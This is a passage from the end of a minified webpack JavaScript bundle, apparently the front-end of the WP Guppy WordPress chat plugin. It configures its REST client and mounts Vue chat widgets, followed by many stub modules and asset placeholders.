S.sendGuppyInvite(e);if(s)if("success"==s.data.type)s.data.autoInvite&&(f.socketEnable||this.$store.commit("startChat",{friendData:s.data.friendData,messagelistData:s.data.messagelistData}));else if("error"==s.data.type){this.$store.commit("toggleMessagesScr",{isEmptyView:!0,isOpenMessagesScr:!1});let t=s.data.message_desc?s.data.message_desc:this.TRANS.input_params_err;this.alertBox("error",this.TRANS.error_title,t)}},invalidParamsError(){this.alertBox("error",this.TRANS.error_title,this.TRANS.input_params_err)}},mounted(){this.responsive(),this.guppyAddClass(),this.$root.$on("previewImage",t=>{this.previewImage(t.messageId)})},created(){this.$store.state.isAdminChat=!0,this.$store.commit("updateWidgetType",{isMessangerChat:!0}),window.addEventListener("resize",()=>{this.windowWidth=p()(".at-chat").width()}),p()("head").prepend(this.css),this.isRtl=f.isRtl,p()(document).on("click",".at-admin-chat ul.at-chat_sidebar_footer li",(function(){p()("ul.at-chat_sidebar_footer").css("width","70px"),p()(".at-chat_sidebar").removeClass("at-ovelay")}))}},dp=up,hp=(s("227b"),Object(it["a"])(dp,Yo,Zo,!1,null,"6c5f2692",null)),mp=hp.exports,gp=s("f9d5"),fp=s.n(gp);s("4413");if(r.a.defaults.baseURL=window.wpguppy_scripts_vars.restapiurl,r.a.defaults.headers.common["Authorization"]="Bearer "+window.wpguppy_scripts_vars.authToken,a["a"].use(fp.a),a["a"].use(z.a),a["a"].component("video-player",q["videoPlayer"]),a["a"].use($["a"],r.a),a["a"].config.productionTip=!0,a["a"].mixin(H),a["a"].directive("click-outside",{bind:function(t,e,s){t.clickOutsideEvent=function(a){t==a.target||t.contains(a.target)||s.context[e.expression](a)},document.body.addEventListener("click",t.clickOutsideEvent)},unbind:function(t){document.body.removeEventListener("click",t.clickOutsideEvent)}}),a["a"].filter("capitalize",(function(t){return t?(t=t.toString(),t.charAt(0).toUpperCase()+t.slice(1)):""})),a["a"].filter("AM_PM_Replacement",(function(t){if(!t)return"";let e=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],s=["January","February","March","April","May","June","July","August","September","October","November","December"];return e.forEach(e=>{t=t.replace(e,C[e.toLowerCase()])}),s.forEach(e=>{t=t.replace(e.slice(0,3),C[e.toLowerCase()].slice(0,3))}),t})),p()("#wpguppy-messanger-chat").length&&window.wpguppy_scripts_vars.userId)new a["a"]({store:F,render:t=>t(Vr)}).$mount("#wpguppy-messanger-chat");else if(p()("#wpguppy-chats-history").length&&window.wpguppy_scripts_vars.userId)new a["a"]({store:F,render:t=>t(mp)}).$mount("#wpguppy-chats-history");else if(p()("#wpguppy-widget-chat").length&&window.wpguppy_scripts_vars.chatSetting.floatingWindowEnable){let t=window.wpguppy_scripts_vars.pageId,e=f.includeOnPage,s=f.excludeOnPage,i=!1;"includeOnPage"in f&&"excludeOnPage"in f&&(e.includes(t)?i=!0:s.includes(t)||0!=e.length?0==e.length&&0==s.length&&(i=!0):i=!0),i&&new a["a"]({store:F,render:t=>t(Fo)}).$mount("#wpguppy-widget-chat")}p()("#wpguppy-woo-products").length&&window.wpguppy_scripts_vars.userId&&(a["a"].component("wpguppy-woo-chat-button",Jo),new a["a"]({store:F}).$mount("#wpguppy-woo-products"))},"59e4":function(t,e,s){},"5b0b":function(t,e,s){},"5b0d":function(t,e,s){"use strict";s("7bae")},"5c2f":function(t,e,s){"use strict";s("ce7a")},"5ccd":function(t,e,s){"use strict";s("eb6b")},"5e26":function(t,e,s){},6048:function(t,e){t.exports="[data-uri]"},"630f":function(t,e){t.exports="[data-uri]"},"659e":function(t,e,s){},"6cbb":function(t,e,s){},"6e85":function(t,e,s){},"6ea0":function(t,e,s){},"6f129":function(t,e,s){"use strict";s("bc38")},"6f97":function(t,e){t.exports="[data-uri]"},7161:function(t,e,s){},7165:function(t,e,s){"use strict";s("8b38")},"73f5":function(t,e,s){},"75bc":function(t,e,s){},7619:function(t,e,s){},"76ab":function(t,e,s){},"7a4f":function(t,e,s){"use strict";s("b949")},"7bae":function(t,e,s){},"7d0c":function(t,e,s){"use strict";s("ee20")},8374:function(t,e,s){"use strict";s("8a39")},"83a8":function(t,e,s){"use strict";s("8f0d")},"88e9":function(t,e,s){"use strict";s("203f")},"8a39":function(t,e,s){},"8b38":function(t,e,s){},"8e69":function(t,e,s){"use strict";s("4c98")},"8f0d":function(t,e,s){},"8f96":function(t,e,s){},"937e":function(t,e,s){},"9caa":function(t,e,s){},"9d81":function(t,e,s){"use strict";s("303d")},a113:function(t,e,s){"use strict";s("1db8")},a686:function(t,e,s){"use strict";s("5b0b")},a68a:function(t,e,s){},a72b:function(t,e,s){},a817:function(t,e,s){"use strict";s("bc92")},a8e3:function(t,e,s){},abab:function(t,e,s){"use strict";s("73f5")},b143:function(t,e,s){},b4d8:function(t,e,s){"use strict";s("bbda")},b949:function(t,e,s){},bbda:function(t,e,s){},bc38:function(t,e,s){},bc92:function(t,e,s){},bcd2:function(t,e,s){"use strict";s("42a2")},c0ef:function(t,e){t.exports="[data-uri]"},c2ef:function(t,e,s){"use strict";s("02b4")},c827:function(t,e,s){"use strict";s("490c")},c99d:function(t,e,s){"use strict";s("6e85")},cc15:function(t,e,s){"use strict";s("1003")},ce73:function(t,e){t.exports="[data-uri]"},ce7a:function(t,e,s){},d029:function(t,e,s){"use strict";s("b143")},d163:function(t,e,s){"use strict";s("6cbb")},d203:function(t,e,s){},d283:function(t,e,s){"use strict";s("460c")},d8f2:function(t,e,s){"use strict";s("7619")},e0bd:function(t,e,s){"use strict";s("3abd")},e730:function(t,e,s){"use strict";s("9caa")},e796:function(t,e){t.exports="[data-uri]"},e7db:function(t,e,s){"use strict";s("38ee")},e893f:function(t,e){t.exports="[data-uri]"},e983:function(t,e,s){},eac2:function(t,e,s){"use strict";s("0ab0")},eaf8:function(t,e,s){},eb6b:function(t,e,s){},ee20:function(t,e,s){},ee41:function(t,e,s){"use strict";s("1b4c")},ee51:function(t,e,s){"use strict";s("659e")},ee8e:function(t,e,s){"use strict";s("384a")},ef83:function(t,e,s){"use strict";s("534d")},f380:function(t,e,s){"use strict";s("eaf8")},f4e5:function(t,e,s){"use strict";s("937e")},f939:function(t,e,s){"use strict";s("e983")},fd34:function(t,e){t.exports="[data-uri]"},ffb2:function(t,e,s){"use strict";s("8f96")}});
//# sourceMappingURL=app.856ac809.js.map